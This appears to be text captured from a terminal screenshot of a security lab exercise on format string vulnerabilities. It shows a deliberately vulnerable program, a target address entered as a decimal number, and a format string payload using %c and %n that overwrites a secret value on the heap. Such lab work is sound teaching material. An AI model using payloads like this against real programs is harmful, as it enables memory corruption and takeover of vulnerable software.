 Terminal
[11/23/2016 03:10] root@ubuntu:/home/seed/Desktop/331-project2/Format_String_Vuln/source#
 ./a.out
The variable secret's address is 0xbffff660 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
134524940
Please enter a string
%c%c%c%c%c%c%c%c12%n
h     12
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0xa
[11/23/2016 03:10] root@ubuntu:/home/seed/Desktop/331-project2/Format_String_Vuln/source#
U